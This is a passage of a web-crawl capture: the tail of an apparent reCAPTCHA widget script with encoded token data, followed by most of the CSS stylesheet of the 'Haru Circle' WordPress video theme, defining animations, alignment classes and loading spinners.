FUp7WMOlwrlzwqLCncOcw6dWDTvCjU0Iwo5aw7YLw4Ebw44nw4/[base64]/ChXs2wo5cw5ERwr9aw4sZwqzDswp2bcOVw5fDqQdHwpTClHfDscKce8Kcw7vDnMKRwrfDusOWw63DpDDCpFc/[base64]/[base64]/CjsOnwqtkw5zCkcOvw74iwqvDqMOcw71awpnChGxOw7fCn8KDw4Emw4RQw5hcNsOiegrDi3vDisKxwoo7wqzDssO7fBLCvsKgwpnCqEpAG8KMw5R/wpjDscKnesKxJ2LCuSDDuV3CjXkdRsKCazvDhcK2wqFrw4EBbsKtw7PClT/[base64]/CvMOOw596woXDuMKIwr/CvxU9Y8OTwq3DpsKuwpggExzDi8Oswr8TV8K5w43CgcO/w4HDosK3w6zDpTDDnsKtwq5Rw6klw74JFsKHX8OYw7hbN8KCwpXDksOPwq1MRSA0egvDqkrCuhXDl0jCjwkrTMKOTMKOPMKCaxRUw45OIT7CiBjCgsO/MMOtw5jCv2RQwp9MIMKZP8KrwpxZdMKDZsOxMW1cw556IyMCdMObw5/ChTrChzRxw5LDscKYe8Oiw7/DhH/Cu8K/[base64]/Cpz/Dn1HDkcK5wrRHw6IfPEURw7LDoVTCtcOowow\\u003d\x22],null,[\x22conf\x22,null,\x226Ld0eJ0UAAAAABiXGyDLCkiYdECL-LfAoW7qmC-C\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,330],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kevinjamesdobson.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+gARZ7ZeCWLEeYW3fEVrYb+uUMyool7qhe7CHTtzZmc\\u003d\x22,1,0,null,1,1769348883893,0,0,[193,191,93],null,[181,238,194,8],\x22RC-_eRf3pY_2-VK_g\x22,null,null,null,null,null,\x220dAFcWeA5adw81_3aKbbE5-EnrJAmK3SIIzHHULBGwQFBAhkIzXxXhDEak5lsvGwZRPfqQugR9UDLY1mICFM2IkSV_xA91GyM1_g\x22,1769431683777]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/style.css?ver=6.5.7
body_size: 786415
content:
/*
Theme Name: Haru Circle
Theme URI: http://harutheme.com/circle
Author: HaruTheme
Author URI: http://harutheme.com/
Description: Circle is the Video, Film WordPress theme from HaruTheme have many features: video manage, mega menu,...and much more
Version: 2.0.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready
Text Domain: haru-circle
Domain Path: /languages/

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*-----------------------------------
 * TABLE OF CONTENT
 * 1. LIBRARIES AND DEFINED VARIABLES
 * 2. CORE
 * 3. THEME
 * 4. HEADER
 * 5. FOOTER
 * 6. BLOG
 * 7. WOOCOMMERCE
 * 8. SHORTCODES
 * 9. THEMECHECK
 * 10. RESPONSIVE PAGES
 *-----------------------------------*/
/*-----------------------------------
 * 1. LIBRARIES AND DEFINED VARIABLES
 *-----------------------------------*/
@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}

@-moz-keyframes toRightFromLeft {
  49% {
    -moz-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}

@keyframes toRightFromLeft {
  49% {
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}

/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@-moz-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-webkit-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-o-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-moz-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}

@-webkit-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}

@-o-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes header-drop {
  0% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}

@-moz-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
}

@-webkit-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
}

@-o-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
}

@keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
}

/*-----------------------------------
 * ICON HOVER EFFECT KEYFRAMES
 *-----------------------------------*/
@-webkit-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fd6500, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fd6500, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fd6500, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fd6500, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fd6500, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fd6500, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

/*-----------------------------------
 * 2. CORE
 *-----------------------------------*/
/* =WordPress Core
 * see: https://codex.wordpress.org/CSS#WordPress_Generated_Classes
-------------------------------------------------------------- */
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  max-width: 96%;
  /* Image does not overflow the content area */
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 16px;
  margin: 0;
  padding: 5px 4px 5px;
  font-style: italic;
  margin-bottom: 20px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.gallery-caption {
  color: #686868;
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.bypostauthor > article .fn:after {
  content: "\f304";
  left: 3px;
  position: relative;
  top: 5px;
}

/*-----------------------------------
 * LOADING
 *-----------------------------------*/
.square-1 {
  background-color: #bd4932;
}

.square-1 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
}

.square-1 .spinner {
  width: 80px;
  height: 80px;
  background-color: #fff;
  margin-right: auto;
  margin-left: auto;
  margin-top: 60px;
  -webkit-animation: square-1 1s infinite ease-in-out;
  -o-animation: square-1 1s infinite ease-in-out;
  animation: square-1 1s infinite ease-in-out;
}

@-webkit-keyframes square-1 {
  0% {
    -webkit-transform: perspective(160px);
  }
  50% {
    -webkit-transform: perspective(160px) rotateY(-180deg);
  }
  100% {
    -webkit-transform: perspective(160px) rotateY(-180deg) rotateX(-180deg);
  }
}

@keyframes square-1 {
  0% {
    transform: perspective(160px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(160px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(160px) rotateX(-180deg) rotateY(0deg);
    -webkit-transform: perspective(160px) rotateX(-180deg) rotateY(0deg);
  }
  100% {
    transform: perspective(160px) rotateX(-180deg) rotateY(-180deg);
    -webkit-transform: perspective(160px) rotateX(-180deg) rotateY(-180deg);
  }
}

.square-2 {
  background-color: #db9e36;
}

.square-2 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.square-2 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  position: absolute;
  left: 65px;
  top: 65px;
}

.square-2 .spinner:nth-child(2n+0) {
  margin-right: 0;
}

.square-2 #spinner_one {
  -webkit-animation: square-2-one 2s infinite;
  -o-animation: square-2-one 2s infinite;
  animation: square-2-one 2s infinite;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.square-2 #spinner_two {
  -webkit-animation: square-2-two 2s infinite;
  -o-animation: square-2-two 2s infinite;
  animation: square-2-two 2s infinite;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.square-2 #spinner_three {
  -webkit-animation: square-2-three 2s infinite;
  -o-animation: square-2-three 2s infinite;
  animation: square-2-three 2s infinite;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.square-2 #spinner_four {
  -webkit-animation: square-2-four 2s infinite;
  -o-animation: square-2-four 2s infinite;
  animation: square-2-four 2s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.square-2 #spinner_five {
  -webkit-animation: square-2-five 2s infinite;
  -o-animation: square-2-five 2s infinite;
  animation: square-2-five 2s infinite;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.square-2 #spinner_six {
  -webkit-animation: square-2-six 2s infinite;
  -o-animation: square-2-six 2s infinite;
  animation: square-2-six 2s infinite;
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.square-2 #spinner_seven {
  -webkit-animation: square-2-seven 2s infinite;
  -o-animation: square-2-seven 2s infinite;
  animation: square-2-seven 2s infinite;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.square-2 #spinner_eight {
  -webkit-animation: square-2-eight 2s infinite;
  -o-animation: square-2-eight 2s infinite;
  animation: square-2-eight 2s infinite;
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.square-2 #spinner_big {
  position: absolute;
  width: 50px;
  height: 50px;
  left: 50px;
  top: 50px;
  -webkit-animation: square-2-big 2s infinite;
  -o-animation: square-2-big 2s infinite;
  animation: square-2-big 2s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

@-webkit-keyframes square-2-one {
  50% {
    -webkit-transform: translate(-65px, -65px);
  }
}

@keyframes square-2-one {
  50% {
    transform: translate(-65px, -65px);
    -webkit-transform: translate(-65px, -65px);
  }
}

@-webkit-keyframes square-2-two {
  50% {
    -webkit-transform: translate(0, -65px);
  }
}

@keyframes square-2-two {
  50% {
    transform: translate(0, -65px);
    -webkit-transform: translate(0, -65px);
  }
}

@-webkit-keyframes square-2-three {
  50% {
    -webkit-transform: translate(65px, -65px);
  }
}

@keyframes square-2-three {
  50% {
    transform: translate(65px, -65px);
    -webkit-transform: translate(65px, -65px);
  }
}

@-webkit-keyframes square-2-four {
  50% {
    -webkit-transform: translate(65px, 0);
  }
}

@keyframes square-2-four {
  50% {
    transform: translate(65px, 0);
    -webkit-transform: translate(65px, 0);
  }
}

@-webkit-keyframes square-2-five {
  50% {
    -webkit-transform: translate(65px, 65px);
  }
}

@keyframes square-2-five {
  50% {
    transform: translate(65px, 65px);
    -webkit-transform: translate(65px, 65px);
  }
}

@-webkit-keyframes square-2-six {
  50% {
    -webkit-transform: translate(0, 65px);
  }
}

@keyframes square-2-six {
  50% {
    transform: translate(0, 65px);
    -webkit-transform: translate(0, 65px);
  }
}

@-webkit-keyframes square-2-seven {
  50% {
    -webkit-transform: translate(-65px, 65px);
  }
}

@keyframes square-2-seven {
  50% {
    transform: translate(-65px, 65px);
    -webkit-transform: translate(-65px, 65px);
  }
}

@-webkit-keyframes square-2-eight {
  50% {
    -webkit-transform: translate(-65px, 0);
  }
}

@keyframes square-2-eight {
  50% {
    transform: translate(-65px, 0);
    -webkit-transform: translate(-65px, 0);
  }
}

@-webkit-keyframes square-2-big {
  50% {
    -webkit-transform: scale(0.5);
  }
}

@keyframes square-2-big {
  50% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}

.square-3 {
  background-color: #ffd34e;
}

.square-3 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
}

.square-3 .spinner {
  width: 50px;
  height: 50px;
  background-color: rgba(255, 255, 255, 0);
  margin-right: auto;
  margin-left: auto;
  border: 4px solid #fff;
  left: 73px;
  top: 73px;
  position: absolute;
}

.square-3 #first_spinner {
  -webkit-animation: square-3-first-animate 1s infinite ease-in-out;
  -o-animation: square-3-first-animate 1s infinite ease-in-out;
  animation: square-3-first-animate 1s infinite ease-in-out;
}

.square-3 #second_spinner {
  -webkit-animation: square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;
  -moz-animation: square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;
  -o-animation: square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;
  -ms-transition: square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;
  animation: square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;
}

.square-3 #third_spinner {
  -webkit-animation: square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;
  -moz-animation: square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;
  -o-animation: square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;
  -ms-transition: square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;
  animation: square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;
}

@-webkit-keyframes square-3-first-animate {
  0% {
    -webkit-transform: perspective(100px);
  }
  50% {
    -webkit-transform: perspective(100px) rotateY(-180deg);
  }
  100% {
    -webkit-transform: perspective(100px) rotateY(-180deg) rotateX(-180deg);
  }
}

@keyframes square-3-first-animate {
  0% {
    transform: perspective(100px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(100px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(100px) rotateX(-180deg) rotateY(0deg);
    -webkit-transform: perspective(100px) rotateX(-180deg) rotateY(0deg);
  }
  100% {
    transform: perspective(100px) rotateX(-180deg) rotateY(-180deg);
    -webkit-transform: perspective(100px) rotateX(-180deg) rotateY(-180deg);
  }
}

@-webkit-keyframes square-3-second {
  100% {
    width: 100px;
    height: 100px;
    left: 48px;
    top: 48px;
  }
}

@keyframes square-3-second {
  100% {
    width: 100px;
    height: 100px;
    left: 48px;
    top: 48px;
  }
}

@-webkit-keyframes square-3-second-animate {
  0% {
    -webkit-transform: perspective(200px);
  }
  50% {
    -webkit-transform: perspective(200px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(200px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes square-3-second-animate {
  0% {
    transform: perspective(200px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(200px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(200px) rotateX(180deg) rotateY(0deg);
    -webkit-transform: perspective(200px) rotateX(180deg) rotateY(0deg);
  }
  100% {
    transform: perspective(200px) rotateX(180deg) rotateY(180deg);
    -webkit-transform: perspective(200px) rotateX(180deg) rotateY(180deg);
  }
}

@-webkit-keyframes square-3-third {
  100% {
    width: 150px;
    height: 150px;
    left: 23px;
    top: 23px;
  }
}

@keyframes square-3-third {
  100% {
    width: 150px;
    height: 150px;
    left: 23px;
    top: 23px;
  }
}

@-webkit-keyframes square-3-third-animate {
  0% {
    -webkit-transform: perspective(300px);
  }
  50% {
    -webkit-transform: perspective(300px) rotateY(-180deg);
  }
  100% {
    -webkit-transform: perspective(300px) rotateY(-180deg) rotateX(-180deg);
  }
}

@keyframes square-3-third-animate {
  0% {
    transform: perspective(300px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(300px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(300px) rotateX(-180deg) rotateY(0deg);
    -webkit-transform: perspective(300px) rotateX(-180deg) rotateY(0deg);
  }
  100% {
    transform: perspective(300px) rotateX(-180deg) rotateY(-180deg);
    -webkit-transform: perspective(300px) rotateX(-180deg) rotateY(-180deg);
  }
}

.square-4 {
  background-color: white;
}

.square-4 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 100px;
  width: 100px;
  margin-top: -50px;
  margin-left: -50px;
}

.square-4 .spinner {
  width: 25px;
  height: 25px;
  background-color: rgba(255, 255, 255, 0);
  margin-right: auto;
  margin-left: auto;
  border: 4px solid #ef4a4a;
  left: 37px;
  top: 37px;
  position: absolute;
}

.square-4 #first_spinner {
  -webkit-animation: square-4-first 1s infinite;
  -o-animation: square-4-first 1s infinite;
  animation: square-4-first 1s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.square-4 #second_spinner {
  -webkit-animation: square-4-second 1s infinite;
  -o-animation: square-4-second 1s infinite;
  animation: square-4-second 1s infinite;
}

.square-4 #third_spinner {
  -webkit-animation: square-4-third 1s infinite;
  -o-animation: square-4-third 1s infinite;
  animation: square-4-third 1s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.square-4 #forth_spinner {
  -webkit-animation: square-4-forth 1s infinite;
  -o-animation: square-4-forth 1s infinite;
  animation: square-4-forth 1s infinite;
}

@-webkit-keyframes square-4-first {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(150%, 150%) scale(2, 2);
    -webkit-transform: translate(150%, 150%) scale(2, 2);
    transform: translate(150%, 150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@keyframes square-4-first {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(150%, 150%) scale(2, 2);
    -webkit-transform: translate(150%, 150%) scale(2, 2);
    transform: translate(150%, 150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@-webkit-keyframes square-4-second {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(-150%, 150%) scale(2, 2);
    -webkit-transform: translate(-150%, 150%) scale(2, 2);
    transform: translate(-150%, 150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@keyframes square-4-second {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(-150%, 150%) scale(2, 2);
    -webkit-transform: translate(-150%, 150%) scale(2, 2);
    transform: translate(-150%, 150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@-webkit-keyframes square-4-third {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(-150%, -150%) scale(2, 2);
    -webkit-transform: translate(-150%, -150%) scale(2, 2);
    transform: translate(-150%, -150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@keyframes square-4-third {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(-150%, -150%) scale(2, 2);
    -webkit-transform: translate(-150%, -150%) scale(2, 2);
    transform: translate(-150%, -150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@-webkit-keyframes square-4-forth {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(150%, -150%) scale(2, 2);
    -webkit-transform: translate(150%, -150%) scale(2, 2);
    transform: translate(150%, -150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@keyframes square-4-forth {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(150%, -150%) scale(2, 2);
    -webkit-transform: translate(150%, -150%) scale(2, 2);
    transform: translate(150%, -150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

.square-5 {
  background-color: #2980b9;
}

.square-5 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 118px;
  width: 118px;
  margin-top: -59px;
  margin-left: -59px;
}

.square-5 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  margin-right: 20px;
  float: left;
  margin-bottom: 20px;
}

.square-5 .spinner:nth-child(3n+0) {
  margin-right: 0px;
}

.square-5 #spinner_one {
  -webkit-animation: square-5 1s -0.9s ease-in-out infinite;
  -o-animation: square-5 1s -0.9s ease-in-out infinite;
  animation: square-5 1s -0.9s ease-in-out infinite;
}

.square-5 #spinner_two {
  -webkit-animation: square-5 1s -0.8s ease-in-out infinite;
  -o-animation: square-5 1s -0.8s ease-in-out infinite;
  animation: square-5 1s -0.8s ease-in-out infinite;
}

.square-5 #spinner_three {
  -webkit-animation: square-5 1s -0.7s ease-in-out infinite;
  -o-animation: square-5 1s -0.7s ease-in-out infinite;
  animation: square-5 1s -0.7s ease-in-out infinite;
}

.square-5 #spinner_four {
  -webkit-animation: square-5 1s -0.6s ease-in-out infinite;
  -o-animation: square-5 1s -0.6s ease-in-out infinite;
  animation: square-5 1s -0.6s ease-in-out infinite;
}

.square-5 #spinner_five {
  -webkit-animation: square-5 1s -0.5s ease-in-out infinite;
  -o-animation: square-5 1s -0.5s ease-in-out infinite;
  animation: square-5 1s -0.5s ease-in-out infinite;
}

.square-5 #spinner_six {
  -webkit-animation: square-5 1s -0.4s ease-in-out infinite;
  -o-animation: square-5 1s -0.4s ease-in-out infinite;
  animation: square-5 1s -0.4s ease-in-out infinite;
}

.square-5 #spinner_seven {
  -webkit-animation: square-5 1s -0.3s ease-in-out infinite;
  -o-animation: square-5 1s -0.3s ease-in-out infinite;
  animation: square-5 1s -0.3s ease-in-out infinite;
}

.square-5 #spinner_eight {
  -webkit-animation: square-5 1s -0.2s ease-in-out infinite;
  -o-animation: square-5 1s -0.2s ease-in-out infinite;
  animation: square-5 1s -0.2s ease-in-out infinite;
}

.square-5 #spinner_nine {
  -webkit-animation: square-5 1s -0.1s ease-in-out infinite;
  -o-animation: square-5 1s -0.1s ease-in-out infinite;
  animation: square-5 1s -0.1s ease-in-out infinite;
}

@-webkit-keyframes square-5 {
  50% {
    -ms-transform: scale(1.5, 1.5);
    -webkit-transform: scale(1.5, 1.5);
    transform: scale(1.5, 1.5);
  }
  100% {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

@keyframes square-5 {
